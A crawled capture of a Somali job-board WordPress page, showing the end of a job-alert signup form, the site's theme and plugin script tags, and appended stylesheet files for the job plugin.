                                <div class="iwjmb-field iwjmb-taxonomy2-wrapper"><div class="iwjmb-label"><label for="levels">Levels</label></div><div class="iwjmb-input"><select  data-options="{&quot;enableFiltering&quot;:true,&quot;enableCaseInsensitiveFiltering&quot;:true,&quot;numberDisplayed&quot;:3,&quot;placeholder&quot;:&quot;Select Levels&quot;}" id="levels" class="iwjmb-taxonomy2 " name="levels[]" multiple="multiple"><option value="135" >Junior</option><option value="142" >Manager</option><option value="194" >Senior</option></select></div></div>                            </div>
                                                <div class="col-md-6">
                            <div class="iwjmb-field iwjmb-taxonomy2-wrapper"><div class="iwjmb-label"><label for="locations">Locations</label></div><div class="iwjmb-input"><select  data-options="{&quot;enableFiltering&quot;:true,&quot;enableCaseInsensitiveFiltering&quot;:true,&quot;numberDisplayed&quot;:2,&quot;placeholder&quot;:&quot;Select Locations&quot;}" id="locations" class="iwjmb-taxonomy2 " name="locations[]" multiple="multiple"><option value="310" data-level="1" >Abdaal</option><option value="311" data-level="1" >Abdudwak</option><option value="312" data-level="1" >Adaado</option><option value="313" data-level="1" >Afgoye</option><option value="314" data-level="1" >Afmadow</option><option value="315" data-level="1" >Ainabo</option><option value="316" data-level="1" >Badhadhe</option><option value="317" data-level="1" >Badhan</option><option value="318" data-level="1" >Baidoa</option><option value="319" data-level="1" >Baki</option><option value="320" data-level="1" >Bakool</option><option value="321" data-level="1" >Balcad</option><option value="323" data-level="1" >Baligubadle</option><option value="324" data-level="1" >Banadir</option><option value="325" data-level="1" >Bardera</option><option value="326" data-level="1" >Bari</option><option value="328" data-level="1" >Bay</option><option value="329" data-level="1" >Belet-Hawa</option><option value="330" data-level="1" >Beletwiene</option><option value="331" data-level="1" >Benadir</option><option value="332" data-level="1" >Berbera</option><option value="333" data-level="1" >Berdale</option><option value="334" data-level="1" >Borama</option><option value="335" data-level="1" >Borehole</option><option value="336" data-level="1" >Bosaso</option><option value="337" data-level="1" >Buhodle</option><option value="338" data-level="1" >Bula Xaseey</option><option value="339" data-level="1" >Buloburde</option><option value="340" data-level="1" >Buroa</option><option value="341" data-level="1" >Cadale</option><option value="342" data-level="1" >Ceelgaras</option><option value="344" data-level="1" >Ceerigaabo</option><option value="346" data-level="1" >Celberde</option><option value="347" data-level="1" >Dacarbudug</option><option value="350" data-level="1" >Dadmadheedh</option><option value="352" data-level="1" >Dararwayne</option><option value="354" data-level="1" >Dhobley</option><option value="356" data-level="1" >Dhusamareb</option><option value="358" data-level="1" >Diinsoor</option><option value="360" data-level="1" >Doollow</option><option value="361" data-level="1" >Eastern Sanag</option><option value="363" data-level="1" >Eil-afweyn</option><option value="364" data-level="1" >Elberde</option><option value="366" data-level="1" >Gaarisa</option><option value="368" data-level="1" >Gabiley</option><option value="370" data-level="1" >Galgadud</option><option value="372" data-level="1" >Galkacayo</option><option value="376" data-level="1" >Galmudug Estate</option><option value="378" data-level="1" >Garacad</option><option value="380" data-level="1" >Garadag</option><option value="383" data-level="1" >Garbo-dadar</option><option value="384" data-level="1" >Gardo</option><option value="386" data-level="1" >Garowe</option><option value="388" data-level="1" >Gedo</option><option value="389" data-level="1" >Gubadley</option><option value="391" data-level="1" >Guri-el</option><option value="393" data-level="1" >Hargeisa</option><option value="395" data-level="1" >Hawd Region</option><option value="396" data-level="1" >Heliwa</option><option value="399" data-level="1" >Hingalool</option><option value="400" data-level="1" >Hiran</option><option value="404" data-level="1" >Hirshabelle Estate</option><option value="405" data-level="1" >Homebased</option><option value="407" data-level="1" >Hudur</option><option value="408" data-level="1" >Jawhar</option><option value="412" data-level="1" >Jubbaland Estate</option><option value="414" data-level="1" >Kenya</option><option value="416" data-level="1" >Kismayo</option><option value="420" data-level="1" >Laasqorey</option><option value="422" data-level="1" >Las'anod</option><option value="424" data-level="1" >Lawyocado</option><option value="426" data-level="1" >Lowe shabelle</option><option value="428" data-level="1" >Lowe &amp; Middle Juba Regions</option><option value="431" data-level="1" >Lughaya</option><option value="432" data-level="1" >Luuq</option><option value="433" data-level="1" >Mahas</option><option value="434" data-level="1" >Marka</option><option value="435" data-level="1" >Mataban district</option><option value="436" data-level="1" >Middle Shibelle</option><option value="437" data-level="1" >Mogadishu</option><option value="438" data-level="1" >Mudug</option><option value="439" data-level="1" >Nairobi</option><option value="440" data-level="1" >Nugal</option><option value="441" data-level="1" >Odweine</option><option value="442" data-level="1" >Puntland</option><option value="443" data-level="1" >Qardho</option><option value="444" data-level="1" >Qardo</option><option value="445" data-level="1" >Saaxdheer</option><option value="446" data-level="1" >Sahil</option><option value="447" data-level="1" >Salahley</option><option value="448" data-level="1" >Sanag</option><option value="449" data-level="1" >Saraar Region</option><option value="450" data-level="1" >Sheekh</option><option value="451" data-level="1" >Somali</option><option value="452" data-level="1" >Somalia</option><option value="453" data-level="1" >Somaliland</option><option value="454" data-level="1" >Sool</option><option value="455" data-level="1" >Sool &amp; Sanaag</option><option value="456" data-level="1" >South Central Somalia</option><option value="457" data-level="1" >South West Administration</option><option value="458" data-level="1" >South West Estate</option><option value="459" data-level="1" >Taleex</option><option value="460" data-level="1" >Wajid</option><option value="461" data-level="1" >Warshikh</option><option value="462" data-level="1" >Weydow/Deynile</option><option value="463" data-level="1" >Yaaqle</option><option value="464" data-level="1" >Zeila</option></select></div></div>                        </div>
                    </div>
                    <div class="row">
                                                                            <div class="col-md-6">
                                <div class="iwjmb-field iwjmb-taxonomy2-wrapper"><div class="iwjmb-label"><label for="skills">Skills</label></div><div class="iwjmb-input"><select  data-options="{&quot;enableFiltering&quot;:true,&quot;enableCaseInsensitiveFiltering&quot;:true,&quot;numberDisplayed&quot;:3,&quot;placeholder&quot;:&quot;Select Skills&quot;}" id="skills" class="iwjmb-taxonomy2 " name="skills[]" multiple="multiple"><option value="507" >Ability to work in a high Risk security Area.</option><option value="37" >Account Manager</option><option value="39" >Administrative</option><option value="61" >Business Development</option><option value="73" >Commission</option><option value="74" >Communications</option><option value="501" >Computer Skills</option><option value="78" >Contracts</option><option value="79" >Creative</option><option value="87" >Developer</option><option value="90" >Digital Marketing</option><option value="92" >Email Marketing</option><option value="95" >Excel</option><option value="98" >Finance</option><option value="503" >FMS Accounting</option><option value="104" >Front End Developer</option><option value="108" >Google AD words</option><option value="109" >Google SEO</option><option value="111" >Healthcare</option><option value="113" >HR Management</option><option value="114" >HTML CSS</option><option value="115" >HTML5</option><option value="118" >Illustrator</option><option value="119" >Inbound</option><option value="120" >InDesign</option><option value="122" >Integrated Marketing</option><option value="509" >Interactive Skills.</option><option value="123" >Internal Communications</option><option value="124" >ios</option><option value="130" >Java</option><option value="131" >Javascript</option><option value="132" >Joomla</option><option value="133" >jQuery</option><option value="134" >JS</option><option value="137" >LAMP</option><option value="139" >Linux</option><option value="140" >Loan</option><option value="141" >Main Car Dealership</option><option value="500" >Management</option><option value="143" >Manager</option><option value="144" >Mandate</option><option value="145" >Marketing</option><option value="147" >Marketing Assistant</option><option value="148" >Marketing Communications</option><option value="149" >Media</option><option value="151" >mobile</option><option value="152" >Moblie</option><option value="153" >Mortgage Sales</option><option value="154" >Motor Trade</option><option value="502" >MS Word</option><option value="155" >MVC</option><option value="156" >Mysql</option><option value="158" >New &amp; Used Car Sales Executive</option><option value="159" >New Clients</option><option value="161" >Newport</option><option value="163" >NodeJS</option><option value="165" >objective-c</option><option value="167" >oop</option><option value="168" >OOP PHP</option><option value="169" >Outbound</option><option value="172" >Partnerships</option><option value="173" >Photoshop</option><option value="174" >PHP</option><option value="176" >PHP Developer</option><option value="177" >PHP1</option><option value="178" >PR</option><option value="179" >Print</option><option value="180" >Progression</option><option value="181" >Python</option><option value="182" >Quote Preparation</option><option value="184" >responsive design</option><option value="186" >sale</option><option value="187" >sales</option><option value="190" >Sales Executive</option><option value="191" >Sales Management</option><option value="193" >Security</option><option value="197" >senior digital designer</option><option value="198" >Social Media</option><option value="199" >Social Media Marketing</option><option value="200" >Software Development</option><option value="202" >SQL</option><option value="203" >Staff Management</option><option value="525" >Supervision</option><option value="205" >swift</option><option value="206" >Telephone</option><option value="212" >Underwriting</option><option value="216" >Unity</option><option value="217" >User Experience</option><option value="219" >Vehicle Sales</option><option value="224" >watchos</option><option value="225" >Web Design</option><option value="226" >Web Developer</option><option value="227" >Web Developers</option><option value="228" >Web Development</option><option value="231" >Word</option><option value="232" >Wordpress</option><option value="233" >Youth Marketing</option><option value="508" > Good interpersonal Skills or relations with other people.</option></select></div></div>                            </div>
                                                <div class="col-md-6">
                            <div class="iwjmb-field iwjmb-select_advanced-wrapper  required"><div class="iwjmb-label"><label for="frequency">Frequency</label></div><div class="iwjmb-input"><select  data-options="{&quot;allowClear&quot;:false,&quot;width&quot;:&quot;none&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;multiple&quot;:false,&quot;minimumResultsForSearch&quot;:-1}" size="0" required id="frequency" class="iwjmb-select_advanced " name="frequency"><option value="daily"  selected='selected'>Daily</option><option value="weekly" >Weekly</option></select></div></div>                        </div>
                    </div>

                    
                    <div class="iwj-respon-msg iwj-hide"></div>
                    <div class="iwj-submit-btn">
                        <div class="iwj-button-loader">
                            <button type="submit" class="iwj-btn iwj-btn-icon iwj-btn-primary iwj-submit-alert-btn" value="submit"><i class="fa fa-envelope-o"></i> Register now</button>
                            <button type="button" class="iwj-btn" data-dismiss="modal">Close</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
	</div>
</div>


<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='iwjob-css' href='https://southwestcsc.so/wp-content/plugins/iwjob/includes/class/fields/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-multiselect-css' href='https://southwestcsc.so/wp-content/plugins/iwjob/includes/class/fields/assets/css/bootstrap-multiselect.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iwjmb-taxonomy2-css' href='https://southwestcsc.so/wp-content/plugins/iwjob/includes/class/fields/assets/css/taxonomy2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iwjmb-select-advanced-css' href='https://southwestcsc.so/wp-content/plugins/iwjob/includes/class/fields/assets/css/select-advanced.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iwjmb-select-css' href='https://southwestcsc.so/wp-content/plugins/iwjob/includes/class/fields/assets/css/select.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://southwestcsc.so/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://southwestcsc.so/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/southwestcsc.so\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="iw-shortcodes-js-extra">
/* <![CDATA[ */
var ajax_posts = {"ajaxurl":"https:\/\/southwestcsc.so\/wp-admin\/admin-ajax.php","noposts":"No older posts found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/inwave-common/assets/js/iw-shortcodes.js?ver=3.5.8" id="iw-shortcodes-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/themes/injob/assets/js/jquery.easing.1.3.js?ver=3.5.8" id="jquery-easing-js"></script>
<script type="text/javascript" id="iwj-js-extra">
/* <![CDATA[ */
var iwj = {"site_url":"https:\/\/southwestcsc.so\/wp-admin\/","base_url":"https:\/\/southwestcsc.so","ajax_url":"https:\/\/southwestcsc.so\/wp-admin\/admin-ajax.php","security":"f1fac16e3d","query_vars":"{\"page\":\"\",\"pagename\":\"term-and-conditions\"}","map_styles":"","total_email_queue":"1","woocommerce_checkout":"","lang":"","use_recaptcha":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/script.js?ver=6.8.3" id="iwj-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=iwj_recaptcha&amp;render=explicit&amp;ver=6.8.3" id="recaptcha-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/iwj_serialize_form_json.js?ver=6.8.3" id="iw-serialize-form-json-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/iwj_cookie.js?ver=6.8.3" id="iw-cookie-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/iwj_filter_common.js?ver=6.8.3" id="iw-filter-common-functions-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/filter_jobs.js?ver=6.8.3" id="iw-filter-job-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/filter_candidates.js?ver=6.8.3" id="iw-filter-candidates-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/filter_employers.js?ver=6.8.3" id="iw-filter-employers-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/show_less_more.js?ver=6.8.3" id="iw-show-less-more-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/ajax_pagination.js?ver=6.8.3" id="iw-ajax-pagination-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/widget_filter_search.js?ver=6.8.3" id="iw-widget-filter-search-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/send_ajax_mail_queue.js?ver=6.8.3" id="iw-send-ajax-mail-queue-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/filter_alpha.js?ver=6.8.3" id="iw-filter-alpha-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/switch_layout.js?ver=6.8.3" id="iw-switch-layout-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/iwj_filter_box.js?ver=6.8.3" id="iw-filter-box-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/jquery.matchHeight.js?ver=6.8.3" id="match-height-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/fancybox/jquery.fancybox.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/js/star-rating.js?ver=6.8.3" id="iwj-rating-custom2-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/assets/owlcarousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/themes/injob/assets/js/bootstrap.min.js?ver=3.5.8" id="bootstrap-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/themes/injob/assets/js/select2.full.min.js?ver=3.5.8" id="select2-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/themes/injob/assets/js/jquery.fitvids.js?ver=3.5.8" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/themes/injob/assets/js/theia-sticky-sidebar.js?ver=3.5.8" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/themes/injob/assets/js/jquery.enscroll.min.js?ver=3.5.8" id="jquery-en-scroll-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/themes/injob/assets/js/jquery.singlePageNav.js?ver=3.5.8" id="jquery-single-page-nav-js"></script>
<script type="text/javascript" id="injob-template-js-extra">
/* <![CDATA[ */
var inwaveCfg = {"siteUrl":"https:\/\/southwestcsc.so\/wp-admin\/","themeUrl":"https:\/\/southwestcsc.so\/wp-content\/themes\/injob","baseUrl":"https:\/\/southwestcsc.so","ajaxUrl":"https:\/\/southwestcsc.so\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/themes/injob/assets/js/template.js?ver=3.5.8" id="injob-template-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/themes/injob/assets/js/jquery.navgoco.js?ver=3.5.8" id="jquery-navgoco-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/themes/injob/assets/js/off-canvas.js?ver=3.5.8" id="injob-off-canvas-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"injob"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/themes/injob/assets/js/mailchimp.js?ver=3.5.8" id="mailchimp-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/includes/class/fields/assets/js/clone.js?ver=6.8.3" id="iwjmb-clone-js"></script>
<script type="text/javascript" id="bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var i18niwjmbmultiselect = {"selectAllText":" Select all","filterPlaceholder":" Search","nonSelectedText":" None selected","allSelectedText":"All selected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/includes/class/fields/assets/js/bootstrap-multiselect.js?ver=6.8.3" id="bootstrap-multiselect-js"></script>
<script type="text/javascript" id="iwjmb-taxonomy2-js-extra">
/* <![CDATA[ */
var i18niwjmbTaxonomy2 = {"selectAllText":" Select all","filterPlaceholder":" Search","nonSelectedText":" None selected","allSelectedText":"All selected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/includes/class/fields/assets/js/taxonomy2.js?ver=6.8.3" id="iwjmb-taxonomy2-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/includes/class/fields/assets/js/select.js?ver=6.8.3" id="iwjmb-select-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/iwjob/includes/class/fields/assets/js/select-advanced.js?ver=6.8.3" id="iwjmb-select-advanced-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'7f2c696801e9'},
                    {'pod':'c6-prod-p3-us-west-2'},
                                        {'xid':'45922900'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'injob'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'638'},
                    {'wp_alloptions_bytes':'274113'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'308035'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://southwestcsc.so/wp-content/plugins/inwave-common/assets/css/iw-shortcodes-rtl.css?ver=3.5.8
body_size: 91
content:
.rtl .iw-posts .post-item .post-bottom .post-read-more {
    float: left;
}
.rtl .iw-item-info.style1 .item-readmore i {
    margin: 0 0 0 10px;
}
.rtl .iw-work-steps .owl-item:nth-child(2n+1) .iw-work-step.style1:before,
.rtl .iw-work-steps .owl-item:nth-child(2n) .iw-work-step.style1:before {
    left: auto;
    right: 50%;
}
.rtl .iw-button.left-text {
    text-align: right;
}
.rtl .iw-button.right-text {
    text-align: left;
}
.rtl .iwj-categories.style7 .category-icon {
    float: right;
}
.rtl .iwj-categories.style7 .category-info {
    padding: 0 115px 0 0;
}
.rtl .iw-work-steps .iw-work-step.style2:before {
    right: auto;
    left: 28%;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
.rtl .iw-item-info.style2 .item-info-icon {
    float: right;
    margin: 0 0 0 35px;
}
.rtl .iw-accordion-header:before {
    left: auto;
    right: 0;
}
.rtl .iw-accordion-header:after {
    left: 0;
    right: auto;
}
.rtl .iw-accordion-content .iw-desc {
    margin-left: 75px;
    margin-right: 25px;
}
.rtl .iw-contact-form7 {
    float: left !important;
}
.rtl .iw-term-conditions ul.items li h3.title {
    padding-left: 0;
    padding-right: 25px;
}
.rtl .iw-term-conditions ul.items li .title:before {
    left: auto;
    right: 0;
}
.rtl .iw-item-info.style5 .item-info-icon {
    float: right;
    margin-right: 0;
    margin-left: 25px;
}
.rtl .iw-button a i,
.rtl .iw-item-info.style8 .left-item a.read-more i,
.rtl .iw-item-info.style9 .right-item a.read-more i{
    margin: 0 10px 0 0;
}
.rtl .iwj-pricing-tables.style2 .pricing-item .item-bottom ul li {
    list-style: none;
    font-size: 15px;
    line-height: 50px;
    height: 50px;
    padding: 0 50px 0 0;
    color: rgb(119,119,119);
    background: none;
    margin-bottom: 0;
    font-weight: normal;
}
.rtl .iwj-pricing-tables.style2 .pricing-item .item-bottom ul li span {
    left: 0;
    right: 180px;
}
.rtl .iw-item-info.style8 .right-item{
    left: 0;
    right: auto;
}
.rtl .iw-item-info.style9 .left-item {
    right: 0;
}
.rtl .iw-item-info.style9 .right-item {
    left: -50%;
}


--- FILE ---
content_type: text/css
request_url: https://southwestcsc.so/wp-content/plugins/iwjob/assets/css/style.css?ver=6.8.3
body_size: 43486
content:
/*Button loader*/
.iwj-hide{
    display: none;
}
.iwj-button-loader{
    position: relative;
}
.rem-button-loader {
    line-height: 36px;
    position: absolute;
    top: 0;
    left: 0;
    display: none;
    width: 100%;
    height: 100%;
    cursor: pointer;
    text-align: center;
    vertical-align: top;
    border: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #d64521;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.rem-button-loader > div {
    display: inline-block;
    width: 8px;
    height: 8px;
    -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
    animation: bouncedelay 1.4s infinite ease-in-out;  /* Prevent first frame from flickering when animation starts */
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    background: #fff;
}

.rem-button-loader .bounce1 {
    -webkit-animation-delay: -.32s;
    animation-delay: -.32s;
}

.rem-button-loader .bounce2 {
    -webkit-animation-delay: -.16s;
    animation-delay: -.16s;
}

@-webkit-keyframes bouncedelay {
    0%, 80%, 100% {
        -webkit-transform: scale(.0);
        transform: scale(.0);
    }
    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}
@keyframes bouncedelay {
    0%, 80%, 100% {
        -webkit-transform: scale(.0);
        transform: scale(.0);
    }
    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}
/* End Button loader*/

/*equal row*/
.row-eq-height {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.row-flex-wrap{
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
}
/*End equal row*/

/*button*/
.iwj-btn{
    display: inline-block;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    background: #eee;
    color: #333;
    text-transform: uppercase;
    border: none;
    padding: 7px 25px;
    font-weight: 600;
    text-align: center;
    font-size: 13px;
    position: relative;
    z-index: 0;
}
.iwj-btn-shadow{
    display: inline-block;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    background: #eee;
    color: #333;
    text-transform: uppercase;
    border: none;
    padding: 7px 25px;
    font-weight: 600;
    text-align: center;
    font-size: 13px;
    position: relative;
    z-index: 0;
    box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
}
.iwj-btn:hover, .iwj-btn:focus, .iwj-btn:active {
    color: #333;
    outline: none !important;
    opacity: 0.9;
}
.iwj-btn-shadow:hover, .iwj-btn-shadow:focus, .iwj-btn-shadow:active {
    color: #333;
    outline: none !important;
    opacity: 0.9;
}
.iwj-btn-primary, .iwj-btn-primary:hover, .iwj-btn-primary:focus, .iwj-btn-primary:active{
    background: #2980b9;
    color: #fff;
}

.iwj-btn-secondary, .iwj-btn-secondary:hover, .iwj-btn-secondary:focus, .iwj-btn-secondary:active{
    background: #16A085;
    color: #fff;
}
.iwj-btn-danger, .iwj-btn-danger:hover, .iwj-btn-danger:focus, .iwj-btn-danger:active{
    color: #fff;
    background-color: #ff6633;
}

.iwj-btn-large{
    padding: 15px 25px;
    font-size: 130%;
}
.iwj-btn-medium{
    padding: 10px 25px;
    font-size: 130%;
}
.iwj-btn-full{
    width: 100%;
}
.iwj-btn-icon i {
    font-size: 18px;
    font-weight: 500;
    margin-right: 4px;
    position: relative;
    top: 2px;
}
.iwj-btn-full.iwj-btn-icon{
    text-align: left;
    font-size: 100%;
}
.iwj-btn-full.iwj-btn-icon i{
    padding-right: 25px;
    margin-right: 25px;
    border-right: 1px solid rgba(255,255,255, 0.1);
    position: relative;
    top: 0;
}
.iwj-btn:disabled{
    opacity: 0.5;
}
.iwj-btn:disabled:hover{
    opacity: 0.5;
}
.iwj-btn-shadow:disabled{
    opacity: 0.5;
}
.iwj-btn-shadow:disabled:hover{
    opacity: 0.5;
}

/*end button*/

/*divider*/
.iwj-divider{
    text-align: center;
    position: relative;
}
.iwj-divider .line{
    width: 237px;
    height: 1px;
    background: #2980b9;
    display: inline-block;
}
.iwj-divider .circle{
    width: 35px;
    height: 35px;
    line-height: 35px;
    display: inline-block;
    background: #2980b9;
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -12px;
    margin-left: -18px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
/*end divider*/

/*magic line*/
.iwj-magic-line-wrap{
    text-align: center;
}
.iwj-magic-line{
    background: #2980b9;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    display: inline-block;
    padding: 3px;
    position: relative;
    -webkit-box-shadow: 0px 5px 25px rgba(41,128,185,0.3);
    -moz-box-shadow: 0px 5px 25px rgba(41,128,185,0.3);
    box-shadow: 0px 5px 25px rgba(41,128,185,0.3);
}
.iwj-magic-line .magic-line{
    background: #fff;
    position: absolute;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    z-index: 10;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.iwj-magic-line .magic-line.faster{
    -moz-transition: width 0.1s;
    -webkit-transition: width 0.1s;
    -o-transition: width 0.1s;
    transition: width 0.1s;
}
.iwj-magic-line p{
    color: #fff;
    padding: 7px 50px;
    display: inline-block;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    z-index: 200;
    margin: 0;
    cursor: pointer;
    /*
            -moz-transition: all 0.25s;
            !* WebKit *!
            -webkit-transition: all 0.25s;
